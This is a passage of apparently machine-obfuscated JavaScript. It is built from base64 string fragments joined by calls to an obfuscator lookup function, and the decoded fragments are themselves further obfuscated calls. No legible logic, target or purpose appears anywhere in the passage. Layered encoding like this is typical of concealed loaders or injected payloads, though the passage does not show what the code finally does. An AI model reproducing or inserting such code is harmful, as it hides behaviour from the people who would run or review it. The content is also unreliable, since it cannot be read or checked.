0x4877542v(0x1ea)+_0x4877542v(0x283)+'0oMHg0ZDgsJykkT04nKStNKDB4NDAwLCd'+'zbzBbJykrTSgweDVkZSwnNTBRMScpK00o'+_0x4877542v(0x270)+'2hnJykrTSgweDFhNywnN1E0bicpK00oMH'+'gxZGMsJyoldzEnKStNKDB4MmY3LCdSd3R'+'SJykrTSgweDFmZCwnZ3NwZCcpK00oMHgz'+_0x4877542v(0xfc)+'ykrTSgweDQ3ZiwnaSgyZycpK00oMHgzOD'+'AsJ1BCMHonKStNKDB4NWE0LCcmMDchJyk'+'rTSgweDMyZSwnWmluQycpK00oMHgyODAs'+'JyEkZmonKStNKDB4NDRjLCdaaW5DJykrT'+'SgweDNhNSwnNTBRMScpK00oMHgzMTYsJ0'+'41emwnKStNKDB4NGIzLCdbdUxxJykrTSg'+'weDNkYiwnI3E3XicpK00oMHg1MGIsJ3BB'+'YkonKStNKDB4MjQwLCdONXpsJykrTSgwe'+'DE3YiwnamYxSScpK00oMHg0NWEsJ3VraG'+'cnKStNKDB4')+('NWJlLCdaaW5DJykrTSgweDU4MywnT1VzM'+'CcpK00oMHg0OGUsJ0FmY24nKStNKDB4NG'+'QzLCdmeFZ5JykrTSgweDRlNywnZ3NwZCc'+_0x4877542v(0x24a)+'LCduNjNaJykrTSgweDFkOCwnISpPZicpK'+_0x4877542v(0x161)+'dBZmNuJykrTSgweDFiMiwnQjNEdScpK00'+'oMHg1Y2QsJzhoaVUnKStNKDB4MjI5LCcm'+'MDchJykrTSgweDQ4OCwnIzhOYicpK00oM'+'HgzNTIsJzFTeEwnKStNKDB4M2E4LCc5QV'+'tGJykrTSgweDViMywnUEIweicpK00oMHg'+_0x4877542v(0x24e)+'JykrTSgweDU4ZiwnZ3NwZCcpK00oMHg0Y'+_0x4877542v(0x179)+'krTSgweDMzNSwnWmluQycpK00oMHgyNmE'+_0x4877542v(0x261)+'TSgweDRhMCwnRUFpQycpK00oMHgzZjgsJ'+'yEkZmonKStNKDB4MWQzLCdpJk1eJykrTS'+'gweDNhMiwnbEQ5XScpK00oMHgyNmUsJ29'+'vR2UnKStNKDB4NTU5LCdGM2x0JykrTSgw'+_0x4877542v(0x1df)+_0x4877542v(0x167)+'FlMywnXmQ4VicpK00oMHg0NWQsJyEqT2Y'+'nKStNKDB4MThjLCdCM0R1JykrTSgweDFk'+'NSwndWtoZycpK00oMHg0OTcsJ2hKcTInK'+_0x4877542v(0x125)+'wnOGhpVScpK00oMHg0ZmYsJyhWbUUnKSt'+'NKDB4MTlhLCchKk9mJykrTSgweDU4MSwn'+_0x4877542v(0x16d)+'DB4MTcxLCdGWXVHJykrTSgweDM5OSwnc2'+'8wWycpK00o')+('MHgxZTEsJ1VIRGcnKStNKDB4MWYyLCdEa'+_0x4877542v(0x19c)+'gyZDEsJ2dzcGQnKStNKDB4MjQxLCcxU3h'+'MJykrTSgweDUyMiwna00wdCcpK00oMHgx'+_0x4877542v(0x12e)+'ykrTSgweDI5MywndUs3MicpK00oMHg0Zj'+'IsJ1ppbkMnKStNKDB4Mjg5LCdATlQ3Jyk'+'rTSgweDMyNCwnbEQ5XScpK00oMHgyY2Ys'+'J1J3dFInKStNKDB4NWE5LCdzbzBbJykrT'+'SgweDRiMSwnTjV6bCcpK00oMHgyMmMsJ2'+_0x4877542v(0x154)+'weDI2NiwnWmluQycpK00oMHgxN2EsJzho'+'aVUnKStNKDB4MzAyLCd1a2hnJykrTSgwe'+'DQ4ZCwnWmluQycpK00oMHg1ODcsJyM4Tm'+'InKStNKDB4NDdkLCchJGZqJykrTSgweDM'+'yZiwnaEpxMicpK00oMHg1ZGIsJ3BBYkon'+'KStNKDB4NWRkLCdpJk1eJykrTSgweDQ2O'+_0x4877542v(0x20e)+'tNKDB4MjQ5LCdnc3BkJykrTSgweDMxMCw'+'nW3VMcScpK00oMHgzNDksJzlBW0YnKStN'+'KDB4NWExLCduNjNaJykrTSgweDIxYSwna'+_0x4877542v(0x23b)+'B4NWNlLCcmMDchJykrTSgweDNlOSwnV2x'+'6aicpK00oMHg0NTQsJyEkZmonKStNKDB4'+_0x4877542v(0x1fb)+'icpK00oMHgyMjUsJ2tNMHQnKStNKDB4NG'+'UzLCdpJk1eJykrTSgweDU3MSwnVUhEZyc'+_0x4877542v(0x265)+_0x4877542v(0x28d)+'00oMHg0MTEsJ3VraGcnKStNKDB4MTgzLC'+_0x4877542v(0x143))+('TSgweDU1ZiwnQjNEdScpK00oMHgxOTIsJ'+'1dsemonKStNKDB4MWQ2LCdETGtEJykrTS'+'gweDMzZCwnZHpCJScpK00oMHg1MjUsJ0V'+'BaUMnKStNKDB4MWNlLCdkekIlJykrTSgw'+'eDE3OCwnQWZjbicpK00oMHgzODIsJ2tNM'+'HQnKStNKDB4MzQ0LCdXbHpqJykrTSgweD'+'I4ZCwnb29HZScpK00oMHg1Y2MsJzUwUTE'+_0x4877542v(0x194)+'NiwnRGo1RicpK00oMHg0NDgsJyNxN14nK'+'StNKDB4MzFlLCdATlQ3JykrTSgweDI3Ni'+'wncEFiSicpK00oMHgzYjIsJ2Z4VnknKSt'+'NKDB4MjBmLCdaaW5DJykrTSgweDNkNCwn'+_0x4877542v(0x11f)+'DB4M2I4LCcmMDchJykrTSgweDU5MCwnUE'+'IweicpK00oMHg0MzEsJ0BOVDcnKStNKDB'+'4MjIwLCdFQWlDJykrTSgweDQ4YiwnXmQ4'+'VicpK00oMHgyMjEsJ1VIRGcnKStNKDB4M'+'mM2LCczV3ElJykrTSgweDJiNywnNTBRMS'+'cpK00oMHgyOWQsJ1k4aDQnKStNKDB4MjF'+'jLCchKk9mJykrTSgweDJhZSwnRExrRCcp'+'K00oMHg0MTIsJzUwUTEnKStNKDB4Mzk2L'+'CcjcTdeJykrTSgweDQzNSwnRGo1RicpK0'+'0oMHgyODQsJ2pmMUknKStNKDB4NTU4LCc'+'hJGZqJykrTSgweDI2ZiwnaSZNXicpK00o'+'MHg2MDIsJ1ppbkMnKStNKDB4NDgzLCduN'+_0x4877542v(0x237)+'gzNjksJ0VBaUMnKStNKDB4NTQ4LCdoSnE'+_0x4877542v(0x1d4)+'YTYsJ3VraGcnKStNKDB4MzU4LCdETGtEJ'+'ykrTSgweDFjOCwnV2x6aicpK00oMHgzNj'+'AsJ25Ma1In')+(_0x4877542v(0xfe)+'ywnWThoNCcpK00oMHgzMjYsJ041emwnKS'+'tNKDB4NGI3LCcqJXcxJykrTSgweDJlNCw'+_0x4877542v(0x121)+'TSgweDJiOSwnIzhOYicpK00oMHg0ZWIsJ'+_0x4877542v(0x1e5)+'gweDQxMCwnISpPZicpK00oMHgxOTYsJ0R'+'qNUYnKStNKDB4MjUxLCdbdUxxJykrTSgw'+_0x4877542v(0x288)+'V4nKStNKDB4MjRmLCdBZmNuJykrTSgweD'+_0x4877542v(0x10b)+_0x4877542v(0x243)+'YiwnOGhpVScpK00oMHg1MWEsJ15kOFYnK'+'StNKDB4MTk4LCdQQjB6JykrTSgweDI3YS'+'wnN1E0bicpK00oMHg1NWEsJzlBW0YnKSt'+'NKDB4MmZiLCdQQjB6JykrTSgweDViMCwn'+'KiV3MScpK00oMHg1ZTUsJ3NvMFsnKStNK'+'DB4MjQ1LCcqJXcxJykrTSgweDFjOSwnbj'+_0x4877542v(0x215)+_0x4877542v(0x219)+'ZCcpK00oMHgyZDAsJ2hKcTInKStNKDB4M'+'zdkLCchJGZqJykrTSgweDJjMCwnWThoNC'+_0x4877542v(0x1c6)+'jLCdpJk1eJykrTSgweDNhNiwnbjYzWicp'+'K00oMHg0YjAsJ2Z4VnknKStNKDB4Mzk1L'+'Cc1MFExJykrTSgweDNhZCwnM1dxJScpK0'+'0oMHgyNTgsJ3VraGcnKStNKDB4MmQ4LCd'+'1SzcyJykrTSgweDIwNywnM1dxJScpK00o'+'MHgyZTAsJ3VraGcnKStNKDB4Mjc3LCdpK'+'DJnJykrTSgweDQzMCwnWmluQycpK00oMH'+_0x4877542v(0x26c))+('N14nKStNKDB4MThkLCcmMDchJykrTSgwe'+'DQ0MiwnW3VMcScpK00oMHg0Y2EsJ0VBaU'+_0x4877542v(0x166)+'5YiwnaSgyZycpK00oMHgyOWIsJ2dzcGQn'+'KStNKDB4MTdlLCdQQjB6JykrTSgweDE4O'+_0x4877542v(0x163)+'tNKDB4NGI1LCduNjNaJykrTSgweDMxZCw'+'nV2x6aicpK00oMHgzZjUsJ15kOFYnKStN'+'KDB4M2M2LCcmb282JykrTSgweDU5ZCwnR'+_0x4877542v(0x1d1)+'B4MWQ3LCdXbHpqJykrTSgweDVlMSwnS3g'+'lKCcpK00oMHgyMjYsJ1dsemonKStNKDB4'+_0x4877542v(0x176)+'CcpK00oMHg1YjQsJ0RqNUYnKStNKDB4Mz'+_0x4877542v(0x1ca)+_0x4877542v(0x140)+'LCdmeFZ5JykrTSgweDJiNSwnN1E0bicpK'+'00oMHg1M2EsJ0IzRHUnKStNKDB4MzQ1LC'+'dGM2x0JykrTSgweDNmNCwnamYxSScpK00'+'oMHgzZmUsJ1dsemonKStNKDB4NDY2LCdX'+'bHpqJykrTSgweDQ0OSwnS3glKCcpK00oM'+_0x4877542v(0x135)+'5DJykrTSgweDNjZiwnV2x6aicpK00oMHg'+_0x4877542v(0x1cb)+'JykrTSgweDUxMSwndUs3MicpK00oMHgzZ'+'mQsJyZvbzYnKStNKDB4MjAyLCdATlQ3Jy'+'krTSgweDFjNywnVUhEZycpK00oMHg0ZGI'+'sJ3VLNzInKStNKDB4NGUxLCdkekIlJykr'+'TSgweDM3YywnI3E3XicpK00oMHg1MzgsJ'+'0RMa0QnKStNKDB4NTMxLCcqJXcxJykrTS'+_0x4877542v(0x1b7))+('ISpPZicpK00oMHgyZWEsJ041emwnKStNK'+'DB4M2M3LCcqJXcxJykrTSgweDVkNywnKS'+'RPTicpK00oMHgzMmMsJ2tNMHQnKStNKDB'+_0x4877542v(0x13f)+'RicpK00oMHgzZDMsJ29vR2UnKStNKDB4N'+_0x4877542v(0x27b)+'cpK00oMHgxN2YsJ0YzbHQnKStNKDB4NTA'+'4LCdeZDhWJykrTSgweDQxZSwncEFiSicp'+'K00oMHgyMGIsJ1VIRGcnKStNKDB4MWFhL'+_0x4877542v(0x1a2)+'0oMHgyYTMsJ1BCMHonKStNKDB4MjNiLCd'+'QQjB6JykrTSgweDQyZSwnJjA3IScpK00o'+'MHg2MDAsJ25Ma1InKStNKDB4M2MyLCdQQ'+'jB6JykrTSgweDVhMiwnNTBRMScpK00oMH'+'g0MWYsJ2tNMHQnKStNKDB4NTU0LCd1a2h'+'nJykrTSgweDFjMiwnaSZNXicpK00oMHgy'+'N2MsJ25Ma1InKStNKDB4NWEzLCdnc3BkJ'+_0x4877542v(0x24f)+'EsJ3VraGcnKStNKDB4NTcyLCdATlQ3Jyk'+'rTSgweDMwZSwnUnd0UicpK00oMHg1YzUs'+'J3NvMFsnKStNKDB4NGFiLCdvb0dlJykrT'+'SgweDMxYiwnKSRPTicpK00oMHgyZDksJz'+'UwUTEnKStNKDB4NDU4LCdBZmNuJykrTSg'+'weDJlZiwnaEpxMicpK00oMHgxYWQsJyhW'+'bUUnKStNKDB4MTYzLCcoVm1FJykrTSgwe'+_0x4877542v(0x1f8)+'InKStNKDB4NTlhLCdoSnEyJykrTSgweDF'+'kYiwnZ3NwZCcpK00oMHg0NDUsJ0YzbHQn'+_0x4877542v(0x14b)+'iwnV2x6aicpK00oMHg1YWQsJ1BCMHonKS'+'tNKDB4MzZj')+('LCdrTTB0JykrTSgweDJkNCwnZnhWeScpK'+'00oMHg0MzQsJyEqT2YnKStNKDB4MTc5LC'+'dATlQ3JykrTSgweDNiNiwnamYxSScpK00'+'oMHg0ZmQsJ3NvMFsnKStNKDB4MmI0LCdG'+'M2x0JykrTSgweDJkZSwnMVN4TCcpK00oM'+'HgyOWMsJ0t4JSgnKStNKDB4NGQ3LCdBZm'+'NuJykrTSgweDJlZCwndWtoZycpK00oMHg'+'zZDIsJ2R6QiUnKStNKDB4MmRkLCchKk9m'+'JykrTSgweDIzOSwna00wdCcpK00oMHgzY'+_0x4877542v(0x114)+'krTSgweDQ1OSwnRjNsdCcpK00oMHg0NzQ'+'sJyNxN14nKStNKDB4MWE1LCdrTTB0Jykr'+'TSgweDNjYSwnVUhEZycpK00oMHgxZjMsJ'+'ykkT04nKStNKDB4MjMzLCdrTTB0JykrTS'+_0x4877542v(0x1fc)+_0x4877542v(0x19e)+'eDM1OSwnISpPZicpK00oMHgzZDEsJyold'+'zEnKStNKDB4NWQ1LCdZOGg0JykrTSgweD'+'Q1ZSwnT1VzMCcpK00oMHg1MDcsJ0ZZdUc'+'nKStNKDB4NGYxLCcqJXcxJykrTSgweDQ0'+'YSwnV2x6aicpK00oMHgyYTIsJ0VBaUMnK'+_0x4877542v(0x136)+'wnRll1RycpK00oMHgzYTMsJ2dzcGQnKSt'+'NKDB4MWMwLCcqJXcxJykrTSgweDU0OSwn'+'cEFiSicpK00oMHgxOGUsJ0RqNUYnKStNK'+'DB4MjdmLCdFQWlDJykrTSgweDQwMiwnc2'+'8wWycpK00oMHgzMmQsJ2koMmcnKStNKDB'+'4NTY5LCdeZDhWJykrTSgweDVjMywnRjNs'+'dCcpK00oMHgxNmUsJ0VBaUMnKStNKDB4N'+'DhmLCdsRDldJykrTSgweDIxZiwnc28wWy'+'cpK00oMHgz')+(_0x4877542v(0x129)+'ykrTSgweDI5NSwnW3VMcScpK00oMHg0OT'+_0x4877542v(0x263)+'rTSgweDRjYiwnS3glKCcpK00oMHg1NDQs'+'JyNxN14nKStNKDB4NGNmLCdVSERnJykrT'+_0x4877542v(0x205)+_0x4877542v(0x10f)+'weDViOSwnQE5UNycpK00oMHg1YjUsJyYw'+'NyEnKStNKDB4MzA2LCdATlQ3JykrTSgwe'+'DQ5OCwnIzhOYicpK00oMHgzN2IsJ3VraG'+'cnKStNKDB4NTZiLCdXbHpqJykrTSgweDQ'+'3YywnISRmaicpK00oMHgzYzAsJ2dzcGQn'+'KSkrKE0oMHg0YmQsJzFTeEwnKStNKDB4M'+'jM2LCcxU3hMJykrTSgweDVlMiwnISpPZi'+_0x4877542v(0x14d)+'3LCduTGtSJykrTSgweDI3OSwndWtoZycp'+'K00oMHgyODcsJ1k4aDQnKStNKDB4Mjc0L'+_0x4877542v(0x15a)+'0oMHg1YzEsJ2Z4VnknKStNKDB4MzU0LCd'+'QQjB6JykrTSgweDU4ZCwnc28wWycpK00o'+'MHgyOTQsJyZvbzYnKStNKDB4MjcwLCc3U'+'TRuJykrTSgweDRlZSwnJjA3IScpK00oMH'+'g1ZDAsJyZvbzYnKStNKDB4NWZkLCdzbzB'+'bJykrTSgweDM1NiwnbjYzWicpK00oMHg0'+'OWMsJzUwUTEnKStNKDB4NGE2LCcpJE9OJ'+'ykrTSgweDFhMSwnJjA3IScpK00oMHgzMT'+'ksJzFTeEwnKStNKDB4MWViLCcjOE5iJyk'+'rTSgweDM2ZiwnZHpCJScpK00oMHgyMTcs'+_0x4877542v(0x27a)+_0x4877542v(0x183)+_0x4877542v(0x16f))+('KDB4MjAzLCdbdUxxJykrTSgweDM2Niwnc'+'28wWycpK00oMHg1OTEsJ2tNMHQnKStNKD'+_0x4877542v(0x255)+'RMScpK00oMHgzOWYsJ0ZZdUcnKStNKDB4'+'MzMyLCcqJXcxJykrTSgweDJhYiwnZnhWe'+'ScpK00oMHgxNjcsJ3VLNzInKStNKDB4Mz'+'I4LCcxU3hMJykrTSgweDJkYSwnQE5UNyc'+'pK00oMHgyZTMsJ2hKcTInKStNKDB4MzI5'+'LCdsRDldJykrTSgweDVhOCwnKFZtRScpK'+'00oMHg1NzAsJzNXcSUnKStNKDB4MjhlLC'+_0x4877542v(0x150)+'oMHgzZGQsJ2R6QiUnKStNKDB4MzM4LCdp'+'KDJnJykrTSgweDRjNCwnaSZNXicpK00oM'+'HgyYTUsJ2dzcGQnKStNKDB4MmYxLCcjOE'+'5iJykrTSgweDFhMCwnN1E0bicpK00oMHg'+'zOGIsJ0RqNUYnKStNKDB4Mzc0LCcjcTde'+'JykrTSgweDU5ZiwndWtoZycpK00oMHgzM'+'jUsJ3VraGcnKStNKDB4NGY0LCdZOGg0Jy'+'krTSgweDRmMCwnQWZjbicpK00oMHg1OGM'+'sJ0RqNUYnKStNKDB4MTlmLCdETGtEJykr'+_0x4877542v(0x272)+'2xEOV0nKStNKDB4NTRhLCdeZDhWJykrTS'+'gweDQ0ZSwnOGhpVScpK00oMHg1NGQsJ2k'+'mTV4nKStNKDB4M2RmLCdmeFZ5JykrTSgw'+'eDQxNCwnW3VMcScpK00oMHg1OTUsJ0ZZd'+'UcnKStNKDB4NDg1LCc5QVtGJykrTSgweD'+'FlNywnKiV3MScpK00oMHg0ZGUsJ0IzRHU'+'nKStNKDB4M2U2LCdeZDhWJykrTSgweDU0'+_0x4877542v(0x20d)+'StNKDB4MWU5LCdONXpsJykrTSgweDFkMC'+'wnOUFbRicp')+('K00oMHg1M2YsJ2pmMUknKStNKDB4MjU1L'+'Cd1a2hnJykrTSgweDI4NiwnKiV3MScpK0'+'0oMHg1ZTMsJ09VczAnKStNKDB4MjYxLCd'+'bdUxxJykpLGRbTSgweDQzOCwnUnd0Uicp'+_0x4877542v(0x20f)+_0x4877542v(0x291)+'VuY3Rpb24ocixzKXtyZXR1cm4gcitzO30'+_0x4877542v(0x181)+_0x4877542v(0x23d)+'SwnIzhOYicpXT1NKDB4NWZmLCchJGZqJy'+'krTSgweDI0ZCwnMVN4TCcpK00oMHg0NjI'+_0x4877542v(0x25e)+_0x4877542v(0x23c)+'2tNMHQnKStNKDB4M2FmLCcpJE9OJykrTS'+'gweDQ5YSwnW3VMcScpK00oMHgzM2UsJ29'+_0x4877542v(0x1bb)+'eDM4NCwnS3glKCcpK00oMHg1NjQsJyold'+'zEnKStNKDB4MjIyLCdLeCUoJykrTSgweD'+'MzMywnTjV6bCcpK00oMHgzMGYsJ2hKcTI'+'nKStNKDB4NTk5LCdwQWJKJykrTSgweDU2'+'YywnT1VzMCcpK00oMHg1ODQsJzNXcSUnK'+'StNKDB4NGVkLCc1MFExJykrTSgweDViZC'+'wnISpPZicpK00oMHgzNDMsJ3VLNzInKSt'+'NKDB4NGQxLCdzbzBbJykrTSgweDM0ZCwn'+'M1dxJScpK00oMHg1NjYsJ09VczAnKStNK'+'DB4NGJjLCdbdUxxJykrTSgweDVmYSwnZH'+'pCJScpK00oMHgyYmYsJ0BOVDcnKStNKDB'+'4MjFlLCduTGtSJykrTSgweDM2Yiwnb29H'+_0x4877542v(0x153)+'mIwLCduTGtSJykrTSgweDVhNywnXmQ4Vi'+'cpK00oMHgy')+('NDIsJ1J3dFInKStNKDB4MWZlLCdkekIlJ'+'ykrTSgweDQwMywnN1E0bicpK00oMHgxOD'+'AsJ2kmTV4nKStNKDB4M2Q3LCdsRDldJyk'+'rTSgweDRjNiwnQWZjbicpK00oMHgzNjEs'+'JzlBW0YnKStNKDB4MzkwLCdmeFZ5JykrT'+_0x4877542v(0x242)+'BCMHonKStNKDB4NTE3LCc1MFExJykrTSg'+'weDRhYSwna00wdCcpK00oMHgyOGEsJ1J3'+'dFInKStNKDB4NTE5LCd1a2hnJykrTSgwe'+'DQwZCwnIzhOYicpK00oMHgyNWYsJ041em'+'wnKStNKDB4NDc2LCcmb282JykrTSgweDQ'+_0x4877542v(0x1c0)+'KStNKDB4NDc3LCdBZmNuJykrTSgweDFiZ'+'SwnJm9vNicpK00oMHg1ZWEsJ1ppbkMnKS'+'tNKDB4MjZiLCc5QVtGJykrTSgweDRiZiw'+_0x4877542v(0x285)+'KDB4NDg3LCdGM2x0JykrTSgweDMzNywnN'+'TBRMScpK00oMHg0ZDIsJ1k4aDQnKStNKD'+'B4MzE0LCcpJE9OJykrTSgweDQ1YiwnISR'+'maicpK00oMHgxYWUsJ0IzRHUnKStNKDB4'+_0x4877542v(0x221)+_0x4877542v(0x1cc)+'ZkLCdLeCUoJykrTSgweDM4ZCwnJjA3ISc'+'pK00oMHg1ZDMsJ0FmY24nKStNKDB4NDFk'+'LCcmMDchJykrTSgweDUzNCwnc28wWycpK'+'00oMHg1YWUsJ1J3dFInKStNKDB4NDY1LC'+'drTTB0JykrTSgweDQ3MSwnS3glKCcpK00'+'oMHgzY2MsJ3BBYkonKStNKDB4NTFkLCdm'+'eFZ5JykrTSgweDRjMSwnOGhpVScpK00oM'+'Hg1NDIsJ25Ma1InKStNKDB4MTg1LCduNj'+_0x4877542v(0x18e))+('eDIyOCwnZnhWeScpK00oMHgzYzQsJ2R6Q'+_0x4877542v(0x21a)+'FhOSwnV2x6aicpK00oMHg1MGMsJ25Ma1I'+'nKStNKDB4NDEzLCduNjNaJykrTSgweDNj'+'ZCwnWThoNCcpK00oMHgyYTgsJ2dzcGQnK'+'StNKDB4MTg4LCd1SzcyJykrTSgweDNkZS'+'wnT1VzMCcpK00oMHgzYjcsJ3NvMFsnKSt'+_0x4877542v(0x119)+'RjNsdCcpK00oMHg1NmUsJ09VczAnKStNK'+'DB4NTdjLCdFQWlDJykrTSgweDM4YSwnUE'+'IweicpK00oMHgyMTgsJ29vR2UnKStNKDB'+'4MWQyLCdeZDhWJykrTSgweDQ0NiwnUEIw'+'eicpK00oMHgyZWMsJ0BOVDcnKStNKDB4M'+_0x4877542v(0x139)+'cpK00oMHg0ZjcsJ0VBaUMnKStNKDB4MzR'+'hLCcmb282JykrTSgweDYwMywnW3VMcScp'+'K00oMHgxY2QsJ2xEOV0nKStNKDB4M2VhL'+'CchJGZqJykrTSgweDE4MiwnS3glKCcpK0'+'0oMHgzYTcsJyM4TmInKStNKDB4NDAxLCc'+_0x4877542v(0x1c4)+'MHg0YmIsJ2pmMUknKStNKDB4MTZhLCdLe'+'CUoJykrTSgweDNkYywnRjNsdCcpK00oMH'+'gzZWIsJ0FmY24nKStNKDB4NTRjLCc3UTR'+'uJykrTSgweDQyNCwnaSZNXicpK00oMHgx'+'YjMsJ3VraGcnKStNKDB4MzkzLCchJGZqJ'+'ykrTSgweDM3ZiwnI3E3XicpK00oMHg1Zj'+'csJyEqT2YnKStNKDB4MjBlLCdCM0R1Jyk'+'rTSgweDUwYSwnaSgyZycpK00oMHgxYjcs'+'J1k4aDQnKStNKDB4MjkxLCcxU3hMJykrT'+'SgweDMwNSwnbjYzWicpK00oMHg0YzIsJ0'+'RqNUYnKStN')+('KDB4NTBmLCdpJk1eJykrTSgweDFlZSwnb'+_0x4877542v(0x19a)+_0x4877542v(0x1ec)+_0x4877542v(0x28a)+'MjgyLCdLeCUoJykrTSgweDRiYSwnaSgyZ'+'ycpK00oMHg1ZWUsJzlBW0YnKStNKDB4Mm'+'M0LCdoSnEyJykrTSgweDMxOCwnb29HZSc'+_0x4877542v(0x238)+'LCdBZmNuJykrTSgweDM5MiwnaEpxMicpK'+_0x4877542v(0x193)+'dEajVGJykrTSgweDRhZSwndWtoZycpK00'+'oMHg1NzcsJ0BOVDcnKStNKDB4MzhjLCdw'+'QWJKJykrTSgweDM4ZSwnQE5UNycpK00oM'+_0x4877542v(0xf1)+'VGJykrTSgweDJlNywnRUFpQycpK00oMHg'+_0x4877542v(0x27c)+'JykrTSgweDI2YywnRll1RycpK00oMHg0M'+'zMsJ0BOVDcnKStNKDB4NTllLCdQQjB6Jy'+'krTSgweDE3YywnV2x6aicpK00oMHgzYmM'+'sJ1dsemonKStNKDB4MjJhLCc3UTRuJykr'+'TSgweDMyMCwnQWZjbicpK00oMHgxY2YsJ'+_0x4877542v(0x1de)+'gweDRhNSwnISRmaicpK00oMHg0YjQsJ0R'+'qNUYnKStNKDB4Mzc2LCchJGZqJykrTSgw'+'eDU5OCwnQE5UNycpK00oMHgxYzQsJzFTe'+'EwnKStNKDB4MmFhLCdSd3RSJykrTSgweD'+'RhMSwnamYxSScpK00oMHg1ZjksJyhWbUU'+_0x4877542v(0x279)+_0x4877542v(0x12b)+'StNKDB4NGFmLCdQQjB6JykrTSgweDQxOC'+_0x4877542v(0x11a))+('K00oMHgyZjYsJzdRNG4nKStNKDB4NTI5L'+_0x4877542v(0x284)+'0oMHgyNDcsJ0ZZdUcnKStNKDB4NTVkLCc'+'hKk9mJykrTSgweDFiYSwnW3VMcScpK00o'+_0x4877542v(0x18c)+'DldJykrTSgweDQyYywnISRmaicpK00oMH'+'gzYjQsJyhWbUUnKStNKDB4M2E0LCdbdUx'+'xJykrTSgweDRjZSwnbjYzWicpK00oMHgy'+'MzcsJ1k4aDQnKStNKDB4MzQxLCdrTTB0J'+'ykrTSgweDNhYiwnUEIweicpK00oMHgxOG'+'EsJ0RMa0QnKStNKDB4NTJjLCd1a2hnJyk'+'rTSgweDViYSwnRUFpQycpK00oMHgxZjks'+_0x4877542v(0x21e)+_0x4877542v(0x20c)+'ZZdUcnKStNKDB4MWY3LCc4aGlVJykrTSg'+_0x4877542v(0x269)+'VDcnKStNKDB4MzcyLCdZOGg0JykrTSgwe'+'DJmZCwndUs3MicpKyhNKDB4NTJkLCc4aG'+'lVJykrTSgweDMwZCwnWThoNCcpK00oMHg'+_0x4877542v(0x22e)+'JykrTSgweDU0YiwnN1E0bicpK00oMHgyM'+'TUsJ0BOVDcnKStNKDB4NTU2LCdFQWlDJy'+'krTSgweDE2ZiwnOGhpVScpK00oMHg1ODk'+'sJzUwUTEnKStNKDB4NWYxLCchKk9mJykr'+_0x4877542v(0x1be)+'2pmMUknKStNKDB4NWViLCdCM0R1JykrTS'+_0x4877542v(0x278)+_0x4877542v(0x19f)+'eDMwMywnJjA3IScpK00oMHgyYWMsJyNxN'+'14nKStNKDB4NGVjLCc1MFExJykrTSgweD'+'QzOSwnV2x6')+(_0x4877542v(0x1f2)+'jczLCdmeFZ5JykrTSgweDIzYywnJm9vNi'+'cpK00oMHg0ZWEsJzFTeEwnKStNKDB4NTQ'+_0x4877542v(0x171)+'K00oMHgzNWEsJ2koMmcnKStNKDB4MzRiL'+'CdONXpsJykrTSgweDFiOSwnZ3NwZCcpK0'+_0x4877542v(0x227)+'nc3BkJykrTSgweDViYywnRExrRCcpK00o'+'MHgyMjMsJ25Ma1InKStNKDB4NTE4LCdsR'+'DldJykrTSgweDJjZSwnWmluQycpK00oMH'+'g1ZmUsJ2xEOV0nKStNKDB4MWU0LCd1Szc'+_0x4877542v(0x259)+_0x4877542v(0x228)+'ykrTSgweDU2ZiwnbjYzWicpK00oMHg0Nj'+_0x4877542v(0x1a1)+'rTSgweDMzOSwnWThoNCcpK00oMHgzNTAs'+'J2pmMUknKStNKDB4NTViLCd1SzcyJykrT'+_0x4877542v(0xf5)+'BBYkonKStNKDB4MWNiLCdONXpsJykrTSg'+_0x4877542v(0x224)+'T2YnKStNKDB4NTk0LCdLeCUoJykrTSgwe'+'DRmMywndWtoZycpK00oMHgxYjAsJyZvbz'+'YnKStNKDB4MjUwLCdZOGg0JykrTSgweDM'+'5MSwnKiV3MScpK00oMHgyMDEsJ25Ma1In'+'KStNKDB4NDIxLCcxU3hMJykrTSgweDMxM'+'iwnN1E0bicpK00oMHg0YTgsJzFTeEwnKS'+'tNKDB4MzNmLCchKk9mJykrTSgweDFhYyw'+'nI3E3XicpK00oMHgxODcsJ0RqNUYnKStN'+_0x4877542v(0x1dd)+'3glKCcpK00oMHgzMjIsJ2R6QiUnKStNKD'+'B4MjEyLCdX')+('bHpqJykrTSgweDVkYSwnVUhEZycpK00oM'+_0x4877542v(0x217)+'Z5JykrTSgweDJmNSwnbEQ5XScpK00oMHg'+'yMzIsJ1VIRGcnKStNKDB4NTljLCc5QVtG'+'JykrTSgweDJmZiwnRll1RycpK00oMHg0Y'+_0x4877542v(0xfb)+'krTSgweDE2OSwnNTBRMScpK00oMHg1NDc'+'sJ0BOVDcnKStNKDB4NGZlLCczV3ElJykr'+'TSgweDE4Niwnc28wWycpK00oMHgxYjUsJ'+'yhWbUUnKStNKDB4NGEzLCdmeFZ5JykrTS'+_0x4877542v(0x14a)+_0x4877542v(0x21f)+'eDIxMSwnRUFpQycpK00oMHg0OTUsJzUwU'+'TEnKStNKDB4MmU4LCcoVm1FJykrTSgweD'+'U5NywnRUFpQycpK00oMHgxNzYsJyM4TmI'+'nKStNKDB4NDIzLCchJGZqJykrTSgweDJk'+'ZiwnJm9vNicpK00oMHgzMTMsJ0YzbHQnK'+_0x4877542v(0x1a9)+'wnJm9vNicpK00oMHg0NTUsJyoldzEnKSt'+'NKDB4MmMzLCcpJE9OJykrTSgweDI2OSwn'+'JjA3IScpK00oMHgxYTYsJ0RqNUYnKStNK'+'DB4NTJmLCc3UTRuJykrTSgweDIyZiwnV2'+'x6aicpK00oMHg1ZjIsJ1t1THEnKStNKDB'+'4MWM1LCdsRDldJykrTSgweDUzNywnKFZt'+'RScpK00oMHgyMGEsJ1VIRGcnKStNKDB4N'+_0x4877542v(0x108)+_0x4877542v(0x1fd)+_0x4877542v(0x1eb)+_0x4877542v(0x236)+'CcpJE9OJykrTSgweDI5MCwnN1E0bicpK0'+'0oMHgxOTcs')+(_0x4877542v(0x148)+_0x4877542v(0x281)+'xEOV0nKStNKDB4MjYwLCdwQWJKJykrTSg'+'weDNmZiwnbEQ5XScpK00oMHg1N2UsJzFT'+_0x4877542v(0x142)+'DRkMCwnOUFbRicpK00oMHg0ZTYsJ3VLNz'+_0x4877542v(0x1b2)+'iMSwnI3E3XicpK00oMHg0MjUsJ0RqNUYn'+'KStNKDB4MjRiLCdQQjB6JykrTSgweDRmY'+'iwnbEQ5XScpK00oMHgxODEsJ0t4JSgnKS'+'tNKDB4M2NiLCdLeCUoJykrTSgweDUzYiw'+'nRUFpQycpK00oMHgzNWYsJ09VczAnKStN'+'KDB4NWRjLCdsRDldJykrTSgweDJiMSwnb'+'kxrUicpK00oMH